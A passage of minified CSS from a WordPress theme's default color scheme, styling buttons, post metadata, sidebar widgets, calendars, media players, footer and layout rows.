background-color:#202125}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{color:#ffffff;	background-color:#141318}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#ffffff !important;	background-color:#7ee6e8 !important}.scheme_default .sc_price_item.with_label .sc_price_item_link:hover,.scheme_default .sc_price_item_link:hover{color:#ffffff;	background-color:#202125}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#8be77c}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#eec432}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#6BDBD9}.scheme_default .search_wrap .search_submit:hover:before{color:#525659}.scheme_default .wp-block-search .wp-block-search__input:focus,.scheme_default .wp-block-search .wp-block-search__input{background-color:#f8f8f8}.scheme_default .sidebar .wp-block-search .wp-block-search__input:focus,.scheme_default .sidebar .wp-block-search .wp-block-search__input{background-color:#ffffff}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:rgba(144,143,146,0.1);	border-bottom-color:#908f92}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__input:focus{box-shadow:none}.scheme_default .woocommerce .woocommerce-message .button,.scheme_default .woocommerce .woocommerce-error .button,.scheme_default .woocommerce .woocommerce-info .button,.scheme_default .widget.woocommerce .button,.scheme_default .widget.woocommerce a.button,.scheme_default .widget.woocommerce button.button,.scheme_default .widget.woocommerce input.button,.scheme_default .widget.woocommerce input[type="button"],.scheme_default .widget.woocommerce input[type="submit"],.scheme_default .widget.WOOCS_CONVERTER .button,.scheme_default .widget.yith-woocompare-widget a.button,.scheme_default .widget_product_search .search_button{color:#ffffff;	background-color:#6BDBD9}.scheme_default .woocommerce .woocommerce-message .button:hover,.scheme_default .woocommerce .woocommerce-error .button:hover,.scheme_default .woocommerce .woocommerce-info .button:hover,.scheme_default .widget.woocommerce .button:hover,.scheme_default .widget.woocommerce a.button:hover,.scheme_default .widget.woocommerce button.button:hover,.scheme_default .widget.woocommerce input.button:hover,.scheme_default .widget.woocommerce input[type="button"]:hover,.scheme_default .widget.woocommerce input[type="button"]:focus,.scheme_default .widget.woocommerce input[type="submit"]:hover,.scheme_default .widget.woocommerce input[type="submit"]:focus,.scheme_default .widget.WOOCS_CONVERTER .button:hover,.scheme_default .widget.yith-woocompare-widget a.button:hover,.scheme_default .widget_product_search .search_button:hover{color:#ffffff;	background-color:#6BDBD9}.scheme_default .wp-editor-container input[type="button"]{background-color:#f8f8f8;	border-color:#e8e8e8;	color:#202125;	-webkit-box-shadow:0 1px 0 0 #e8e8e8; -ms-box-shadow:0 1px 0 0 #e8e8e8; box-shadow:0 1px 0 0 #e8e8e8}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#f8f8f8;	border-color:#e8e8e8;	color:#6BDBD9}.scheme_default .sticky{border-color:#ebebeb}.scheme_default .sticky .label_sticky{border-top-color:#6BDBD9}.scheme_default #page_preloader,.scheme_default.header_position_under .page_content_wrap,.scheme_default .page_wrap{background-color:#ffffff}.scheme_default .preloader_wrap>div{background-color:#6BDBD9}.scheme_default .page_content_wrap .content_wrap:before{background-color:#f8f8f8}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(255,255,255,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#6BDBD9}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#ffffff}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#f8f8f8}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .williamson_tabs .williamson_tabs_titles li a{color:#202125;	background-color:#f8f8f8}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .williamson_tabs .williamson_tabs_titles li a:hover{color:#ffffff;	background-color:#6BDBD9}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .williamson_tabs .williamson_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#202125}.scheme_default .post_item{color:#555559}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item a,.scheme_default .post_meta_item:before,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:before,.scheme_default .post_meta_item:hover:after,.scheme_default .post_date a,.scheme_default .post_date:before,.scheme_default .post_date:after,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#95949c}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default a.post_meta_item:hover:before,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta_item a:hover:before,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info .post_info_item a:hover:before,.scheme_default .post_info_counters .post_counters_item:hover,.scheme_default .post_info_counters .post_counters_item:hover:before{color:#202125}.scheme_default .post_item .post_title a:hover{color:#6BDBD9}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#6BDBD9}.scheme_default .post_meta_item.post_categories a:hover{color:#141318}.scheme_default .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#ebebeb;	color:#95949c}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#ebebeb}.scheme_default .post_layout_classic{border-color:#ebebeb}.scheme_default.gallery_preview:before{background-color:#ffffff}.scheme_default.gallery_preview{color:#555559}.scheme_default .trx_addons_audio_player .audio_author,.scheme_default .format-audio .post_featured .post_audio_author{color:#6BDBD9}.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#ebebeb;	background-color:#f8f8f8}.scheme_default .format-audio .post_featured.without_thumb .post_audio_title,.scheme_default .without_thumb .mejs-controls .mejs-currenttime,.scheme_default .without_thumb .mejs-controls .mejs-duration{color:#202125}.scheme_default .trx_addons_audio_player.without_cover{border-color:#e8e8e8;	background-color:#f8f8f8}.scheme_default .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .audio_author{color:#6BDBD9}.scheme_default .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#202125}.scheme_default .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_default .mejs-container,.scheme_default .mejs-container .mejs-controls,.scheme_default .mejs-embed,.scheme_default .mejs-embed body{background:#555559}.scheme_default .mejs-controls .mejs-button{color:#202125}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background-color:#6BDBD9}.scheme_default .mejs-controls .mejs-button:hover{color:#6BDBD9}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#e8e8e8}.scheme_default .format-aside .post_content_inner{color:#202125;	background-color:#f8f8f8}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#202125}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#202125}.scheme_default .video_title{color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#ffffff;	background-color:#6BDBD9}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover{color:#6BDBD9;	background-color:#ffffff}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#ffffff 0%,rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#ebebeb}.scheme_default .nav-links-old{color:#202125}.scheme_default .nav-links-old a:hover{color:#202125;	border-color:#202125}.scheme_default div.esg-pagination .esg-pagination-button,.scheme_default .woocommerce nav.woocommerce-pagination ul li a,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#202125}.scheme_default div.esg-pagination .esg-pagination-button:hover,.scheme_default div.esg-pagination .esg-pagination-button.selected,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#6BDBD9;	background-color:transparent}.scheme_default .nav-links .page-numbers.prev,.scheme_default .nav-links .page-numbers.next,.scheme_default .woocommerce nav.woocommerce-pagination ul li a.prev,.scheme_default .woocommerce nav.woocommerce-pagination ul li a.next{color:#6BDBD9}.scheme_default .post_item_single .post_header .post_date{color:#95949c}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#6BDBD9}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta_item:before,.scheme_default .post_item_single .post_header .post_meta_item:hover:before,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item a:before,.scheme_default .post_item_single .post_header .post_meta_item a:hover:before,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_default .post_item_single .post_header .post_edit a{color:#95949c}.scheme_default .post_item_single .post_meta_item:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#141318}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#202125}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#6BDBD9}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#141318}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#95949c !important}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#ffffff !important}.scheme_default .post-password-form input[type="submit"]{border-color:#202125}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#ffffff}.scheme_default .nav-links-single .nav-links{border-color:#ebebeb}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#95949c}.scheme_default .nav-links-single .nav-links a .post_date{color:#95949c}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#202125}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#6BDBD9}.scheme_default.author_info{color:#555559;	background-color:#f8f8f8}.scheme_default.author_info .author_title{color:#202125}.scheme_default.author_info a{color:#6BDBD9}.scheme_default.author_info a:hover{color:#202125}.scheme_default.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#6BDBD9}.scheme_default.author_info .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:transparent}.scheme_default .related_wrap{border-color:#ebebeb}.scheme_default .related_wrap .view_more_hover{background-color:rgba(107,219,217,0.9)}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(255,255,255,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#ffffff}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#555559}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#95949c}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#202125}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#ebebeb}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#ebebeb}.scheme_default .comments_list_wrap .comment_info{color:#202125}.scheme_default .comments_list_wrap .comment_posted{color:#95949c}.scheme_default .comments_list_wrap .comment_counters a{color:#6BDBD9}.scheme_default .comments_list_wrap .comment_counters a:before{color:#6BDBD9}.scheme_default .comments_list_wrap .comment_counters a:hover:before,.scheme_default .comments_list_wrap .comment_counters a:hover{color:#141318}.scheme_default .comments_list_wrap .comment_text{color:#555559}.scheme_default .comments_list_wrap .comment_reply a{color:#6BDBD9}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#141318}.scheme_default .comments_form_wrap{border-color:#ebebeb}.scheme_default .comments_wrap .comments_notes{color:#95949c}.scheme_default .post_item_404 .page_title{color:#95949c}.scheme_default .post_item_404 .page_description{color:#6BDBD9}.scheme_default .post_item_404 .go_home{border-color:#202125}.scheme_default.sidebar .sidebar_inner{background-color:#f8f8f8;	color:#555559}.scheme_default .sidebar_inner .widget + .widget{border-color:#ebebeb}.scheme_default.sidebar .widget + .widget{border-color:#e8e8e8}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#202125}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#6BDBD9}.scheme_default ul.wp-block-page-list li:before,.scheme_default ul.wp-block-archives-list li:before,.scheme_default ul.wp-block-categories-list li:before,.scheme_default ul.wp-block-categories__list li:before,.scheme_default ul.wp-block-latest-posts:not(.is-grid) li:before,.scheme_default ul.wp-block-rss li:before,.scheme_default .widget ul>li:before{background-color:#6BDBD9}.scheme_default.sidebar ul>li:before{background-color:#6BDBD9}.scheme_default.sidebar a{color:#6BDBD9}.scheme_default.sidebar a:hover{color:#6BDBD9}.scheme_default.sidebar li>a,.scheme_default.sidebar .post_title>a{color:#202125}.scheme_default.sidebar li>a:hover,.scheme_default.sidebar .post_title>a:hover{color:#6BDBD9}.scheme_default.sidebar .widget_archive li{color:#202125}.scheme_default .wp-block-archives-dropdown select{border:1px solid #908f92 !important}.scheme_default .wp-block-categories-dropdown select{border:1px solid #908f92 !important}.scheme_default .wp-block-categories-dropdown .select_container:before{border-left-width:0 !important}.scheme_default .wp-block-cover.has-background-dim .wp-block-cover-text,.scheme_default .wp-block-cover.has-background-dim .wp-block-cover-text strong{color:#ffffff}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar tbody td a,.scheme_default .wp-block-calendar th,.scheme_default .widget_calendar th{color:#202125}.scheme_default .wp-block-calendar th,.scheme_default .wp-block-calendar td{background:transparent !important}.scheme_default.sidebar .widget_calendar caption,.scheme_default.sidebar .widget_calendar tbody td a,.scheme_default.sidebar .widget_calendar th{color:#202125}.scheme_default .widget_calendar tbody td{color:#555559 !important}.scheme_default.sidebar .widget_calendar tbody td{color:#555559 !important}.scheme_default .widget_calendar tbody td a:hover{color:#6BDBD9}.scheme_default.sidebar .widget_calendar tbody td a:hover{color:#6BDBD9}.scheme_default .widget_calendar tbody td a:after{background-color:#6BDBD9}.scheme_default.sidebar .widget_calendar tbody td a:after{background-color:#6BDBD9}.scheme_default .widget_calendar td#today,.scheme_default .wp-block-calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a,.scheme_default .wp-block-calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover,.scheme_default .wp-block-calendar td#today a:hover{color:#ffffff}.scheme_default .widget_calendar td#today:before,.scheme_default .wp-block-calendar td#today:before{background-color:#6BDBD9}.scheme_default.sidebar .widget_calendar td#today:before,.scheme_default.sidebar .wp-block-calendar td#today:before{background-color:#6BDBD9}.scheme_default .widget_calendar td#today a:after,.scheme_default .wp-block-calendar td#today a:after{background-color:#ffffff}.scheme_default .widget_calendar td#today a:hover:after,.scheme_default .wp-block-calendar td#today a:hover:after{background-color:#ffffff}.scheme_default .widget_calendar td#prev a,.scheme_default .widget_calendar td#next a,.scheme_default .widget_calendar .wp-calendar-nav a,.scheme_default .wp-block-calendar td#prev a,.scheme_default .wp-block-calendar td#next a,.scheme_default .wp-block-calendar .wp-calendar-nav a{color:#6BDBD9}.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a,.scheme_default.sidebar .widget_calendar .wp-calendar-nav a,.scheme_default.sidebar .wp-block-calendar #prev a,.scheme_default.sidebar .wp-block-calendar #next a,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav a{color:#6BDBD9}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #prev a:focus,.scheme_default .widget_calendar #next a:hover,.scheme_default .widget_calendar #next a:focus,.scheme_default .widget_calendar .wp-calendar-nav a:hover,.scheme_default .widget_calendar .wp-calendar-nav a:focus,.scheme_default .wp-block-calendar #prev a:hover,.scheme_default .wp-block-calendar #prev a:focus,.scheme_default .wp-block-calendar #next a:hover,.scheme_default .wp-block-calendar #next a:focus,.scheme_default .wp-block-calendar .wp-calendar-nav a:hover,.scheme_default .wp-block-calendar .wp-calendar-nav a:focus{color:#141318}.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #prev a:focus,.scheme_default.sidebar .widget_calendar #next a:hover,.scheme_default.sidebar .widget_calendar #next a:focus,.scheme_default.sidebar .widget_calendar .wp-calendar-nav a:hover,.scheme_default.sidebar .widget_calendar .wp-calendar-nav a:focus,.scheme_default.sidebar .wp-block-calendar #prev a:hover,.scheme_default.sidebar .wp-block-calendar #prev a:focus,.scheme_default.sidebar .wp-block-calendar #next a:hover,.scheme_default.sidebar .wp-block-calendar #next a:focus,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav a:hover,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav a:focus{color:#6BDBD9}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before,.scheme_default .widget_calendar .wp-calendar-nav a:before,.scheme_default .wp-block-calendar td#prev a:before,.scheme_default .wp-block-calendar td#next a:before,.scheme_default .wp-block-calendar .wp-calendar-nav a:before{background-color:#ffffff}.scheme_default.sidebar .widget_calendar td#prev a:before,.scheme_default.sidebar .widget_calendar td#next a:before,.scheme_default.sidebar .widget_calendar .wp-calendar-nav a:before,.scheme_default.sidebar .wp-block-calendar td#prev a:before,.scheme_default.sidebar .wp-block-calendar td#next a:before,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav a:before{background-color:#f8f8f8}.scheme_default .wp-block-calendar,.scheme_default .calendar_wrap{background-color:#f8f8f8}.scheme_default .sidebar .wp-block-calendar,.scheme_default .sidebar .calendar_wrap{background-color:#ffffff}.scheme_default .widget_categories li{color:#95949c}.scheme_default.sidebar .widget_categories li{color:#95949c}.scheme_default .widget_categories li a:after{color:#6BDBD9}.scheme_default .widget li.recentcomments{background-color:#ffffff; color:#95949c}.scheme_default .widget li.recentcomments a:hover,.scheme_default .widget li.recentcomments .comment-author-link{color:#6BDBD9}.scheme_default .widget li.recentcomments a{color:#202125}.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_product_tag_cloud a:after{color:#95949c}.scheme_default.sidebar .widget_product_tag_cloud a{color:#95949c}.scheme_default .widget_product_tag_cloud a:hover{color:#6BDBD9 !important}.scheme_default.sidebar .widget_product_tag_cloud a:hover{color:#6BDBD9}.scheme_default .widget_tag_cloud a,.scheme_default .wp-block-tag-cloud a,.scheme_default .wp-block-tag-cloud a:after,.scheme_default .widget_tag_cloud a:after{color:#95949c}.scheme_default.sidebar .wp-block-tag-cloud a,.scheme_default.sidebar .widget_tag_cloud a{color:#95949c}.scheme_default .wp-block-tag-cloud a:hover,.scheme_default .widget_tag_cloud a:hover{color:#6BDBD9 !important}.scheme_default.sidebar .wp-block-tag-cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover{color:#6BDBD9}.scheme_default .widget.widget_meta ul>li:before{color:#202125; background-color:transparent}.scheme_default .widget_rss .widget_title a:first-child{color:#6BDBD9}.scheme_default.sidebar .widget_rss .widget_title a:first-child{color:#6BDBD9}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#141318}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{color:#6BDBD9}.scheme_default .widget_rss .rss-date{color:#95949c}.scheme_default.sidebar .widget_rss .rss-date{color:#95949c}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#f8f8f8;	color:#555559}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#e8e8e8}.scheme_default.footer_wrap .widget_search .search-field,.scheme_default .footer_wrap .widget_search .search-field,.scheme_default.footer_wrap .widget_archive select,.scheme_default .footer_wrap .widget_archive select,.scheme_default.footer_wrap .widget_categories select,.scheme_default .footer_wrap .widget_categories select{border:1px solid #908f92 !important}.scheme_default .footer_wrap .widget_archive .select_container:before,.scheme_default.footer_wrap .widget_archive .select_container:before,.scheme_default .footer_wrap .widget_categories .select_container:before,.scheme_default.footer_wrap .widget_categories .select_container:before{background:transparent !important}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#202125}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#6BDBD9}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#6BDBD9}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#202125}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#6BDBD9}.scheme_default .footer_logo_inner{border-color:#e8e8e8}.scheme_default .footer_logo_inner:after{background-color:#555559}.scheme_default .footer_socials_inner .social_item .social_icon{color:#555559}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#202125}.scheme_default .menu_footer_nav_area ul li a{color:#202125}.scheme_default .menu_footer_nav_area ul li a:hover{color:#6BDBD9}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#95949c}.scheme_default #menu_mobile-main-menu .current_page_item>a{color:#6BDBD9}.scheme_default .footer_copyright_inner{background-color:#ffffff;	border-color:#ebebeb;	color:#202125}.scheme_default .footer_copyright_inner a{color:#202125}.scheme_default .footer_copyright_inner a:hover{color:#6BDBD9}.scheme_default .footer_copyright_inner .copyright_text{color:#555559}.scheme_default .widget .widget_title,.scheme_default .widget .widgettitle{border-color:#e8e8e8}.scheme_default a.hover_wrap .hover{background-color:#111014}.scheme_default a.hover_wrap .hover span{color:#ffffff; border-color:#ffffff}.scheme_default a.hover_wrap .hover span:hover{color:#6BDBD9; border-color:#6BDBD9}.scheme_default .view_more_hover{background-color:#141318}.scheme_default .view_more_hover a{color:#ffffff; border-color:#ffffff}.scheme_default .mfp-bg{background-color:rgba(255,255,255,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-close-btn-in .mfp-close{color:#202125;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#6BDBD9}.scheme_default .tp-tabs-inner-wrapper .tp-tab.selected .tp-tab-desc,.scheme_default .sr7-tabs-inner-wrapper .sr7-tab.selected .sr7-tab-desc{color:#6BDBD9}.scheme_default .social_item:hover:before{background-color:#6BDBD9}.scheme_default .social_item:hover .social_icon{color:#ffffff !important}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background:#95949c !important;	color:#555559 !important}.scheme_default .wp-block-navigation .wp-block-navigation-item .wp-block-navigation-item__content:hover{color:#6BDBD9}.scheme_default .wp-block-navigation .wp-block-navigation-item .wp-block-navigation-item__content:hover + .wp-block-navigation__submenu-icon{color:#6BDBD9 !important}.scheme_default .sc_layouts_row,.scheme_default.sc_layouts_row{color:#555559;	background-color:#ffffff}.scheme_default.footer_wrap .sc_layouts_row{background-color:#f8f8f8}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#ebebeb}.scheme_default .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#e8e8e8}.scheme_default .sc_layouts_item_icon{color:#95949c}.scheme_default .sc_layouts_item_details_line1{color:#6BDBD9}.scheme_default .sc_layouts_item_details_line2{color:#202125}.scheme_default .sc_layouts_row_fixed_on{background-color:#ffffff}.scheme_default .sc_layouts_separator{background-color:#e8e8e8}/* Row type:Narrow */.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#555559;	background-color:#f8f8f8}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#555559}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a{color:#202125}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#6BDBD9}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#202125}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#202125}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#95949c}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#6BDBD9}.scheme_default .sc_layouts_row_type_narrow .sc_button,.scheme_default.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#6BDBD9;	color:#6BDBD9}.scheme_default .sc_layouts_row_type_narrow .sc_button:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#6BDBD9;	color:#6BDBD9 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#8be77c;	color:#8be77c}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#80d572;	color:#80d572 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#eec432;	color:#eec432}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#ddb837;	color:#ddb837 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#202125;	color:#202125}.scheme_default 